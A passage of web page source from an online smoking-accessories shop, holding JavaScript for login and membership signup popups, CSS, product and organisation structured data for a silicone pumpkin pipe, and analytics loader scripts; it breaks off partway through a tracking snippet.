    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478224",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478224",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










   

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/cloud-8-silicone-pumpkin-water-pipe",
	"url": "https://www.smokecartel.com/products/cloud-8-silicone-pumpkin-water-pipe",
	"name": "Cloud 8 Silicone Pumpkin Hand Pipe",
	"image": ["https://www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e_1024x.jpg?v=1705630966","https://www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7_1024x.jpg?v=1705630966","https://www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f_1024x.jpg?v=1705630966","https://www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28_1024x.jpg?v=1705630960","https://www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b_1024x.jpg?v=1705630960",
"https://warely.io/smokecartel/banners/cloud-8-silicone-pumpkin-water-pipe.jpg"],
	"description": "Perfect for Halloween, this absolutely adorable mini pumpkin pipe is as cute as a button and it's simple in design for no-hassle smoking enjoyment. At just 3.5-inches wide, you can hold this little hand pipe in one hand. Even if you do manage to drop it, there's nothing to worry about because it's made with virtually indestructible silicone. \nThe curved stem of the pumpkin serves as the mouthpiece and the funnel-style glass bowl is situated high on the pumpkin's side to keep your face a safe distance from the heat. The bowl even has a handle to ensure you don't burn your fingers. This pipe, which is available in orange and yellow, is sized just right for travel. ",
	"brand": {
		"@type": "Thing",
		"name": "Cloud 8"
	},
	"sku": "SPPUMPKIN",
	"gtin13": "6890274226357",
	"itemCondition": "NewCondition",
	
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "4",
		"reviewCount": "5"
	},
	
	
	

"offers": [
  {
    "@type": "Offer",
    "price": "20.00",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "10.81",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Bongs",
            "item": "https://www.smokecartel.com/collections/bongs-and-water-pipes"
          },{
          "@type": "ListItem",
          "position": 3,
          "name": "Cloud 8 Silicone Pumpkin Hand Pipe",
          "item": "https://www.smokecartel.com/products/cloud-8-silicone-pumpkin-water-pipe"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
